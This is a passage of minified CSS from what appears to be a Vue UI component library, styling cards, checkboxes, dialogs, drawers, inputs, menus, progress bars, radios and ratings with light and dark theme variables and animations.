0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-card--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-card--tile{border-radius:0}.w-card--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-card--no-border,.w-card--shadow{border:none}.w-card__title{display:flex;align-items:center;padding:8px 12px;font-size:1.3em;border-bottom:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-top-left-radius:inherit;border-top-right-radius:inherit}.w-card__title--has-toolbar{padding:0;border-bottom:none}.w-card__image:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit;overflow:hidden}.w-card__content{padding:12px;flex-grow:1}.w-card__content:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.w-card__content:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.w-card__actions{display:flex;padding:8px 12px 12px;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.w-card__actions--has-toolbar{padding:0}.w-checkbox{display:inline-flex;align-items:center;vertical-align:middle;position:relative;-webkit-tap-highlight-color:transparent}.w-checkbox--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-checkbox--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-checkbox input[type=checkbox]{position:absolute;opacity:0;z-index:-100;outline:none}.w-checkbox__input{position:relative;width:18px;aspect-ratio:1;display:flex;flex:0 0 auto;align-items:center;justify-content:center;cursor:pointer;z-index:0}.w-checkbox--disabled .w-checkbox__input{cursor:not-allowed}.w-checkbox__input svg{width:70%;aspect-ratio:1;fill:none;stroke-width:2;stroke:rgb(var(--w-contrast-color-rgb));stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:16px;stroke-dashoffset:16px;transition:.25s ease-out;opacity:0;position:relative;z-index:1}:checked~.w-checkbox__input svg{opacity:1;stroke-dashoffset:0;transition:stroke-dashoffset .5s .1s,opacity 0s}.w-checkbox--indeterminate .w-checkbox__input svg{opacity:0}.w-checkbox--disabled .w-checkbox__input svg{stroke:rgba(var(--w-contrast-color-rgb),.4)}.w-checkbox__input:after{content:"";position:absolute;width:100%;aspect-ratio:1;border:2px solid #666;border-radius:4px;transition:.25s ease-in-out}.w-checkbox--round .w-checkbox__input:after{border-radius:100%}.w-checkbox--disabled .w-checkbox__input:after{border-color:rgb(var(--w-disabled-color-rgb))}:checked~.w-checkbox__input:after{border-width:9px;border-color:currentColor;background-color:currentColor}.w-checkbox--indeterminate :checked~.w-checkbox__input:after{border-width:8px 3px;background-color:rgb(var(--w-contrast-color-rgb))}.w-checkbox--disabled :checked~.w-checkbox__input:after{border-color:rgb(var(--w-disabled-color-rgb));background-color:rgba(var(--w-contrast-color-rgb),.4)}.w-checkbox__input:before{content:"";position:absolute;width:inherit;aspect-ratio:1;background-color:currentColor;border-radius:100%;transform:scale(0);opacity:0;pointer-events:none;transition:.25s ease-in-out}.w-checkbox--ripple .w-checkbox__input:before{background-color:transparent;animation:w-checkbox-ripple .55s .15s ease}:focus~.w-checkbox__input:before,.w-checkbox:not(.w-checkbox--disabled) :active~.w-checkbox__input:before{transform:scale(1.8);opacity:.2}.w-checkbox--rippled .w-checkbox__input:before{transition:none;transform:scale(0);opacity:0}.w-checkbox__label{display:flex;align-items:center;cursor:pointer;user-select:none}.w-checkbox--disabled .w-checkbox__label{cursor:not-allowed;opacity:.7}@keyframes w-checkbox-ripple{0%{opacity:.8;transform:scale(1);background-color:currentColor}to{opacity:0;transform:scale(2.8)}}.w-checkboxes--column{display:flex;flex-direction:column;align-items:flex-start}.w-checkboxes--inline{display:inline-flex;flex-wrap:wrap;vertical-align:middle}.w-checkboxes--inline .w-checkbox{margin-right:12px}.w-checkboxes--inline .w-checkbox:last-child{margin-right:0}.w-date-picker--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-date-picker--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}body.w-no-scroll{overflow:hidden}.w-dialog__content{display:flex;flex-direction:column;flex-grow:1;max-width:95%;overflow:auto;background-color:rgb(var(--w-base-bg-color-rgb))}.w-dialog__content--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-dialog__content--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-dialog--fullscreen>.w-dialog__content{flex:1 1 auto;height:100%;max-width:none}.w-divider{border:0 solid rgba(var(--w-contrast-bg-color-rgb),.12);border-top-width:1px}.w-divider--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-divider--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-divider--has-color{border-color:currentColor}.w-divider--vertical{align-self:stretch;display:flex;border-top-width:0;border-left-width:1px}.w-toolbar--vertical>.w-divider--horizontal{align-self:stretch}.w-divider--has-content{border-width:0;position:relative;display:flex;align-items:center;justify-content:center}.w-divider--has-content:before,.w-divider--has-content:after{content:"";border:inherit;border-top-width:1px;display:flex;flex:1 1 auto}.w-divider--has-content:before{margin-right:8px}.w-divider--has-content:after{margin-left:8px}.w-divider--has-content.w-divider--vertical{flex-direction:column}.w-divider--has-content.w-divider--vertical:before,.w-divider--has-content.w-divider--vertical:after{border-top-width:0;border-left-width:1px}.w-divider--has-content.w-divider--vertical:before{margin-right:0;margin-bottom:8px}.w-divider--has-content.w-divider--vertical:after{margin-left:0;margin-top:8px}.w-drawer-wrap--fixed{position:fixed;z-index:500}.w-drawer-wrap--absolute{position:absolute;inset:0;overflow:hidden}.w-drawer-wrap .w-overlay{z-index:1;position:inherit}.w-drawer-wrap--push-content{position:relative;overflow:hidden;height:100%;flex:1;display:flex;flex-direction:column}.w-drawer-wrap--push-content .w-overlay{position:absolute;inset:0;z-index:2}.w-drawer-wrap--push-content .w-drawer{position:absolute}.w-drawer-wrap--push-content .w-drawer--left{right:100%;left:auto!important}.w-drawer-wrap--push-content .w-drawer--right{left:100%}.w-drawer-wrap__track{display:flex;flex:1;height:100%;transition:.25s 0s ease-in-out}.w-drawer-wrap__pushable{position:relative;flex-grow:1}.w-drawer{position:inherit;display:flex;z-index:1;background:rgb(var(--w-base-bg-color-rgb));box-shadow:0 0 40px #0000004d}.w-drawer--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-drawer--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-drawer--left,.w-drawer--right{top:0;bottom:0;width:100%;max-width:380px}.w-drawer--top,.w-drawer--bottom{left:0;right:0;height:100%;max-height:380px}.w-drawer--fit-content{width:auto;height:auto}.w-drawer--left{left:0}.w-drawer--right{right:0}.w-drawer--top{top:0}.w-drawer--bottom{bottom:0}.w-drawer--persistent-animate{animation:.2s w-drawer-pop cubic-bezier(.6,-.28,.74,.05)}@keyframes w-drawer-pop{0%,to{transform:scale(1)}50%{transform:scale(1.05)}}.w-flex{display:flex;flex:1 1 auto}.w-flex.row{flex-direction:row}.w-flex.column{flex-direction:column}.w-flex.wrap{flex-wrap:wrap}.w-flex.basis-zero>*{flex-basis:0;flex-grow:1}.w-flex.basis-zero>.no-grow,.w-flex.basis-zero>.shrink{flex-grow:0}div.w-form-el{flex-direction:column;justify-content:center;align-items:stretch}.w-form-el>.w-flex{position:relative}.w-form--error-placeholders .w-form-el{position:relative;padding-bottom:1.2rem}.w-form-el--has-error input::placeholder{color:inherit}.w-form-el-shakable{position:relative}.w-form-el--error .w-form-el-shakable{animation:w-form-el-shake .3s .25s ease-in-out}.w-form-el__error{width:100%;flex-grow:1;font-size:.775rem;margin-top:4px}.w-form--error-placeholders .w-form-el__error{position:absolute;bottom:0}@keyframes w-form-el-shake{0%{left:0}20%,60%{left:2px}40%,80%{left:-2px}}.w-grid{display:grid}.w-grid.columns1{grid-template-columns:repeat(1,1fr)}.w-grid.columns2{grid-template-columns:repeat(2,1fr)}.w-grid.columns3{grid-template-columns:repeat(3,1fr)}.w-grid.columns4{grid-template-columns:repeat(4,1fr)}.w-grid.columns5{grid-template-columns:repeat(5,1fr)}.w-grid.columns6{grid-template-columns:repeat(6,1fr)}.w-grid.columns7{grid-template-columns:repeat(7,1fr)}.w-grid.columns8{grid-template-columns:repeat(8,1fr)}.w-grid.columns9{grid-template-columns:repeat(9,1fr)}.w-grid.columns10{grid-template-columns:repeat(10,1fr)}.w-grid.columns11{grid-template-columns:repeat(11,1fr)}.w-grid.columns12{grid-template-columns:repeat(12,1fr)}.w-icon{position:relative;display:inline-flex;border-radius:100%;align-items:center;justify-content:center;vertical-align:middle;user-select:none;speak:never;line-height:1;font-size:1.2em;width:1em;height:1em}.w-icon.size--xs{font-size:12px}.w-icon.size--sm{font-size:16px}.w-icon.size--md{font-size:20px}.w-icon.size--lg{font-size:24px}.w-icon.size--xl{font-size:28px}.w-button.size--xs .w-icon,.w-alert.size--xs .w-icon{font-size:14px}.w-button.size--sm .w-icon,.w-alert.size--sm .w-icon{font-size:16px}.w-button.size--lg .w-icon,.w-alert.size--lg .w-icon{font-size:24px}.w-button.size--xl .w-icon,.w-alert.size--xl .w-icon{font-size:28px}.w-icon:before{transition:transform .25s}.w-icon--spin:before{animation:w-icon--spin 2s infinite linear}.w-icon--spin-a:before{animation:w-icon--spin-a 2s infinite linear}.w-icon--rotate45:before{transform:rotate(45deg)}.w-icon--rotate90:before{transform:rotate(90deg)}.w-icon--rotate135:before{transform:rotate(135deg)}.w-icon--rotate180:before{transform:rotate(180deg)}.w-icon--rotate-45:before{transform:rotate(-45deg)}.w-icon--rotate-90:before{transform:rotate(-90deg)}.w-icon--rotate-135:before{transform:rotate(-135deg)}.w-icon--flip-x:before{transform:scaleX(-1)}.w-icon--flip-y:before{transform:scaleY(-1)}@keyframes w-icon--spin{0%{transform:rotate(0)}to{transform:rotate(359deg)}}@keyframes w-icon--spin-a{0%{transform:rotate(0)}to{transform:rotate(-359deg)}}.w-image{position:relative;display:inline-flex;flex-direction:column;flex-grow:0;flex-shrink:0}.w-image--has-ratio{width:100%}.w-image--has-ratio,.w-image[class^=bdrs],.w-image[class*=" bdrs"]{overflow:hidden}.w-image img{width:100%;height:100%;overflow:hidden;position:static}.w-image__loader,.w-image__content{position:absolute;inset:0;display:flex;justify-content:center;align-items:center;z-index:1}.w-image__image{background-image:url([data-uri]);background-repeat:no-repeat;background-size:cover;position:absolute;inset:0}.w-image__image--contain{background-size:contain}.w-image__caption{padding-top:4px;text-align:right}.w-input{position:relative;display:flex;flex-grow:1;flex-wrap:wrap;align-items:center;font-size:14px}.w-input--file{flex-wrap:nowrap;align-items:flex-end}.w-input--file span.fade-leave-to{position:absolute}.w-input--loading{cursor:wait}.w-input__input-wrap{position:relative;display:inline-flex;flex:1 1 auto;align-items:center;height:28px;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);transition:border .25s}.w-input--floating-label .w-input__input-wrap{margin-top:12px}.w-input[class^=bdrs] .w-input__input-wrap,.w-input[class*=" bdrs"] .w-input__input-wrap{border-radius:inherit}.w-input__input-wrap--file{min-width:0}.w-input__input-wrap--underline{border-bottom-left-radius:initial;border-bottom-right-radius:initial;border-width:0 0 1px}.w-input__input-wrap--round{border-radius:99em}.w-input__input-wrap--tile{border-radius:initial}.w-input__input-wrap--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-input__input-wrap--loading,.w-input__input-wrap--upload-complete{border-bottom-color:transparent;flex-wrap:wrap}.w-input__input-wrap--loading~.w-progress{height:2px;position:absolute;top:100%;margin-top:-2px}.w-input--focused .w-input__input-wrap{border-color:currentColor}.w-input--focused .w-input__input-wrap--loading,.w-input--focused .w-input__input-wrap--upload-complete{border-bottom-color:transparent}.w-input__input-wrap--underline:after{content:"";position:absolute;bottom:-1px;left:0;width:100%;height:0;border-bottom:2px solid currentColor;transition:.25s;transform:scaleX(0);pointer-events:none}.w-input__input-wrap--loading:after{border-bottom-color:transparent}.w-input--focused .w-input__input-wrap--underline:after{transform:scaleX(1)}.w-input__input-wrap--round.w-input__input-wrap--underline:after{border-radius:99em;transition:.25s,height 35ms}.w-input--focused .w-input__input-wrap--round.w-input__input-wrap--underline:after{height:100%;transition:.25s,height 0s .215s}.w-input__input{width:100%;height:100%;font:inherit;color:inherit;text-align:inherit;display:inline-flex;align-items:center;background:none;border:none;border-radius:inherit;outline:none;padding-left:8px;padding-right:8px;-webkit-appearance:none}.w-input__input::-webkit-search-decoration{-webkit-appearance:none}.w-input--no-padding .w-input__input{padding-left:0;padding-right:0}.w-input__input-wrap--round .w-input__input{padding-left:12px;padding-right:12px}.w-input--inner-icon-left .w-input__input{padding-left:27px}.w-input--inner-icon-right .w-input__input{padding-right:27px}.w-input--disabled .w-input__input{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-input--disabled input::placeholder{color:inherit}.w-input input[type=file]{position:absolute;z-index:-1;pointer-events:none;opacity:0}.w-input__input--file>span{display:inline-flex;overflow:hidden;white-space:nowrap}.w-input__input--file .filename{margin-left:.2em;overflow:hidden;text-overflow:ellipsis}.w-input__input--file>span:first-child .filename{margin-left:0}.w-input__no-file{position:absolute;top:0;bottom:0;left:0;display:flex;align-items:center;color:rgb(var(--w-disabled-color-rgb))}.w-input__file-preview{margin-left:4px;max-height:2em;align-self:flex-end}.w-input__file-preview.w-icon{margin-bottom:4px}.w-input__icon{position:absolute}.w-input__icon--inner-left{left:6px}.w-input__icon--inner-right{right:6px}.w-input--no-padding .w-input__icon--inner-left{left:1px}.w-input--no-padding .w-input__icon--inner-right{right:1px}.w-input--focused .w-input__icon{color:currentColor}.w-input--disabled .w-input__icon{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-input__label{transition:color .25s;cursor:pointer;user-select:none}.w-input__label--left{margin-right:8px}.w-input__label--right{margin-left:8px}.w-input--disabled .w-input__label{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-input--readonly.w-input--empty .w-input__label{opacity:.5;cursor:auto}.w-input__label--inside{position:absolute;top:50%;left:0;padding-left:8px;white-space:nowrap;transform:translateY(-50%);pointer-events:none}.w-input--no-padding .w-input__label--inside{left:0;padding-left:0;padding-right:0}.w-input__input-wrap--round .w-input__label--inside{padding-left:12px;padding-right:12px}.w-input--inner-icon-left .w-input__label--inside{left:18px}.w-input--no-padding.w-input--inner-icon-left .w-input__label--inside{left:26px}.w-input--floating-label .w-input__label--inside{transform-origin:0 0;transition:.25s ease;will-change:transform}.w-input--focused.w-input--floating-label .w-input__label--inside,.w-input--filled.w-input--floating-label .w-input__label--inside,.w-input--has-placeholder.w-input--floating-label .w-input__label--inside{transform:translateY(-160%) scale(.85)}.w-input--floating-label .w-input__input:-webkit-autofill .w-input__label--inside{transform:translateY(-160%) scale(.85)}.w-input--focused.w-input--floating-label .w-input__input-wrap--box .w-input__label--inside,.w-input--filled.w-input--floating-label .w-input__input-wrap--box .w-input__label--inside,.w-input--has-placeholder.w-input--floating-label .w-input__input-wrap--box .w-input__label--inside{transform:translateY(-180%) scale(.85)}.w-input--focused.w-input--floating-label.w-input--inner-icon-left .w-input__label--inside,.w-input--filled.w-input--floating-label.w-input--inner-icon-left .w-input__label--inside{left:0}.w-input--floating-label.w-input--inner-icon-left .w-input__input:-webkit-autofill .w-input__label--inside{left:0}.w-list{list-style-type:none;margin-left:0;font-size:14px}.w-list--child{margin-left:24px}.w-list--icon{padding-left:32px}.w-list__item{margin-top:1px}.w-list__item:first-child{margin-top:0}.w-list--icon .w-list__item{position:relative}.w-list__item--parent{flex-direction:column;align-items:stretch}.w-list__item-bullet{position:absolute;right:100%;margin-right:12px;top:.1em}@-moz-document url-prefix(){.w-list__item-bullet{top:-.06em}}.w-list--hoverable .w-list__item-bullet,.w-list--selectable .w-list__item-bullet,.w-list--checklist .w-list__item-bullet{margin-top:12px}.w-list__item-label{position:relative;padding-top:1px;padding-bottom:1px;display:flex;-webkit-tap-highlight-color:transparent}.w-list--navigation .w-list__item-label,.w-list--checklist .w-list__item-label{display:flex;align-items:center}.w-list__item-label--selectable{cursor:pointer}.w-list__item-label--disabled{cursor:default;opacity:.3;user-select:none}.w-list__item-label--hoverable,.w-list__item-label--selectable{padding:8px}.w-list__item-label--hoverable:before,.w-list__item-label--selectable:before{content:"";position:absolute;inset:0;background-color:currentColor;opacity:0;transition:.2s;pointer-events:none}.w-list__item-label--hoverable:hover:before,.w-list__item-label--selectable:focus:before,.w-list__item-label--focused:before,.w-list__item-label--selectable:hover:before{opacity:.08}.w-list__item-label--active:before,.w-list__item-label--active:focus:before,.w-list__item-label--active:hover:before,.w-list--navigation .w-list__item-label.router-link-exact-active:before{opacity:.15}.w-list__item-label--active.w-list__item-label--hoverable:hover:before,.w-list__item-label--active.w-list__item-label--selectable:focus:before,.w-list__item-label--active.w-list__item-label--selectable:hover:before,.w-list__item-label--selectable:active:before{opacity:.2}.w-list__item-label--disabled:before{display:none}.w-list--checklist .w-checkbox__label{flex-grow:1}.w-list--navigation a{color:inherit}.w-list--navigation .router-link-exact-active{font-weight:700}.w-menu-wrap{display:none}.w-menu{position:absolute;z-index:100;color:rgb(var(--w-base-color-rgb))}.w-menu--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-menu--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-menu--fixed{position:fixed;z-index:1000}.w-menu--card{background-color:rgb(var(--w-base-bg-color-rgb))}.w-menu--tile{border-radius:0}.w-menu--round{border-radius:99em;padding:4px 10px}.w-menu--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-menu--top{margin-top:-12px}.w-menu--bottom{margin-top:12px}.w-menu--left{margin-left:-12px}.w-menu--right{margin-left:12px}.w-menu--arrow.w-menu--top{margin-top:-16px}.w-menu--arrow.w-menu--bottom{margin-top:16px}.w-menu--arrow.w-menu--left{margin-left:-16px}.w-menu--arrow.w-menu--right{margin-left:16px}.w-menu--arrow:before{content:"";position:absolute;width:0;height:0;border:9px solid transparent}.w-menu--arrow.w-menu--top:before{top:100%;left:50%;border-top-color:inherit;transform:translate(-50%);margin-top:0}.w-menu--arrow.w-menu--bottom:before{bottom:100%;left:50%;border-bottom-color:inherit;transform:translate(-50%);margin-bottom:0}.w-menu--arrow.w-menu--left:before{left:100%;top:50%;border-left-color:inherit;transform:translateY(-50%);margin-left:0}.w-menu--arrow.w-menu--right:before{right:100%;top:50%;border-right-color:inherit;transform:translateY(-50%);margin-right:0}.w-menu--arrow.w-menu--align-top:before{transform:none;top:7px}.w-menu--arrow.w-menu--align-bottom:before{transform:none;top:auto;bottom:7px}.w-menu--arrow.w-menu--align-left:before{transform:none;left:7px}.w-menu--arrow.w-menu--align-right:before{transform:none;left:auto;right:7px}.w-menu--arrow:after{content:"";position:absolute;width:0;height:0;border:8px solid transparent}.w-menu--arrow.w-menu--top:after{top:100%;left:50%;border-top-color:var(--w-menu-bg-color);transform:translate(-50%)}.w-menu--arrow.w-menu--bottom:after{bottom:100%;left:50%;border-bottom-color:var(--w-menu-bg-color);transform:translate(-50%)}.w-menu--arrow.w-menu--left:after{left:100%;top:50%;border-left-color:var(--w-menu-bg-color);transform:translateY(-50%)}.w-menu--arrow.w-menu--right:after{right:100%;top:50%;border-right-color:var(--w-menu-bg-color);transform:translateY(-50%)}.w-menu--arrow.w-menu--align-top:after{transform:none;top:8px}.w-menu--arrow.w-menu--align-bottom:after{transform:none;top:auto;bottom:8px}.w-menu--arrow.w-menu--align-left:after{transform:none;left:8px}.w-menu--arrow.w-menu--align-right:after{transform:none;left:auto;right:8px}.w-notification{display:flex;justify-content:center;left:8px;right:8px;position:fixed;z-index:300;pointer-events:none}.w-notification--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-notification--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-notification--absolute{position:absolute;z-index:400}.w-notification--top{top:0;padding-top:8px}.w-notification--bottom{bottom:0;padding-bottom:8px}.w-notification--left{justify-content:flex-start;right:auto}.w-notification--right{justify-content:flex-end;left:auto}.w-notification .w-alert{margin:0;pointer-events:all}.w-overlay{z-index:500;position:fixed;inset:-10px;padding:10px;display:flex;align-items:center;justify-content:center;background-color:#0000004d}.w-overlay--absolute{position:absolute}.w-overlay--persistent-animate{animation:.15s w-overlay-pop cubic-bezier(.6,-.28,.74,.05)}.w-overlay--no-pointer-event{pointer-events:none}@keyframes w-overlay-pop{0%,to{transform:scale(1)}50%{transform:scale(1.04)}}.w-progress{align-items:center;justify-content:center;position:relative}.w-progress--absolute,.w-progress--fixed{left:0;right:0}.w-progress--absolute{position:absolute}.w-progress--fixed{position:fixed;z-index:10}.w-progress--top{top:0}.w-progress--bottom{bottom:0}.w-progress--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-progress--linear{border-radius:4px}.w-progress--tile{border-radius:0}.w-progress--round{border-radius:99em}.w-progress--outline{border:1px solid currentColor;padding:2px}.w-progress--linear{display:flex;height:4px;overflow:hidden}.w-progress--linear.w-progress--default-bg:after{content:"";position:absolute;inset:0;border-radius:inherit;background-color:currentColor;opacity:.15}.w-progress--linear.w-progress--outline:after{display:none}.w-progress--linear .w-progress__progress{overflow:hidden;position:relative;width:100%;height:100%;justify-self:left;margin-right:auto;border-radius:inherit;background-color:currentColor;transition:.25s 0s ease-in-out}.w-progress--linear.w-progress--flat-cap .w-progress__progress{border-top-right-radius:0;border-bottom-right-radius:0}.w-progress--linear.w-progress--round-cap .w-progress__progress,.w-progress--linear .w-progress__progress.full{border-radius:inherit}.w-progress--linear.w-progress--indeterminate .w-progress__progress{background-color:transparent}.w-progress--linear.w-progress--indeterminate .w-progress__progress:before,.w-progress--linear.w-progress--indeterminate .w-progress__progress:after{content:"";position:absolute;inset:0 -5% 0 0;background:currentColor;z-index:1;will-change:transform;transform:translate3d(-100%,0,0);animation:w-progress-bars 2s infinite;transform-origin:right}.w-progress--linear.w-progress--indeterminate .w-progress__progress:before{animation-delay:.8s}.w-progress--stripes .w-progress__progress{will-change:background-position;background-image:linear-gradient(-45deg,rgba(255,255,255,.2) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,.2) 50%,rgba(255,255,255,.2) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0));background-size:50px 50px;animation:w-progress-stripes 2s infinite linear}.w-progress--outline .w-progress__progress{overflow:hidden;position:relative;width:100%;height:100%;justify-self:left;margin-right:auto}@keyframes w-progress-bars{0%{transform:translate3d(-100%,0,0) scaleX(1)}to{transform:translateZ(0) scaleX(0)}}@keyframes w-progress-stripes{0%{background-position:0 0}to{background-position:50px 50px}}.w-progress--circular{display:inline-flex;width:3em;aspect-ratio:1;font-size:14px}.w-progress--circular svg{display:block;width:100%}.w-progress--circular circle.bg{stroke:currentColor}.w-progress--circular.w-progress--default-bg circle.bg{stroke:rgba(var(--w-contrast-bg-color-rgb),.15)}.w-progress--circular .w-progress__progress{transform-origin:100% 100%;transform:rotate(-90deg);stroke:currentColor;will-change:stroke-dashoffset;transition:.25s 0s ease-in-out}.w-progress--circular.w-progress--round-cap .w-progress__progress{stroke-linecap:round}.w-progress--circular.w-progress--indeterminate .w-progress__progress{animation:w-progress-spin 2s linear infinite}@keyframes w-progress-spin{0%{transform:rotate(0);stroke-dashoffset:26.4}50%{transform:rotate(720deg);stroke-dashoffset:125.6}to{transform:rotate(1080deg);stroke-dashoffset:26.4}}.w-progress__label{position:absolute;font-weight:700;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center;user-select:none}.w-radio{display:inline-flex;align-items:center;vertical-align:middle;position:relative;cursor:pointer;-webkit-tap-highlight-color:transparent}.w-radio--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-radio--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-radio--disabled{cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-radio input[type=radio]{position:absolute;opacity:0;z-index:-100;outline:none}.w-radio__input{position:relative;border-radius:100%;width:18px;aspect-ratio:1;display:flex;flex:0 0 auto;align-items:center;justify-content:center;border:2px solid #666;transition:.3s ease-in-out;cursor:inherit}.w-radio--disabled .w-radio__input{border-color:rgb(var(--w-disabled-color-rgb))}:checked~.w-radio__input{border-color:currentColor}.w-radio--disabled :checked~.w-radio__input{border-color:rgb(var(--w-disabled-color-rgb))}.w-radio__input:after{content:"";position:absolute;border-radius:100%;border:0 solid #666;background-color:#666;transition:.25s}:checked~.w-radio__input:after{border-width:4px;border-color:currentColor;background-color:currentColor}.w-radio--disabled .w-radio__input:after{border-color:rgb(var(--w-disabled-color-rgb));background-color:rgb(var(--w-disabled-color-rgb))}.w-radio__input:before{content:"";position:absolute;width:inherit;aspect-ratio:1;background-color:currentColor;border-radius:100%;transform:scale(0);opacity:0;pointer-events:none;transition:.25s ease-in-out}.w-radio--ripple .w-radio__input:before{background-color:transparent;animation:w-radio-ripple .55s .15s ease}:focus~.w-radio__input:before,:active~.w-radio__input:before{transform:scale(1.8);opacity:.2}.w-radio--rippled .w-radio__input:before{transition:none;transform:scale(0);opacity:0}.w-radio__label{display:flex;align-items:center;cursor:inherit;user-select:none}.w-radio--disabled .w-radio__label{opacity:.7}@keyframes w-radio-ripple{0%{opacity:1;transform:scale(1);background-color:currentColor}to{opacity:0;transform:scale(2.8)}}.w-radios--column{display:flex;flex-direction:column;align-items:flex-start}.w-radios--inline{display:inline-flex;flex-wrap:wrap;vertical-align:middle}.w-radios--inline .w-radio{margin-right:12px}.w-radios--inline .w-radio:last-child{margin-right:0}.w-rating{display:inline-flex;align-items:center}.w-rating--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-rating--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 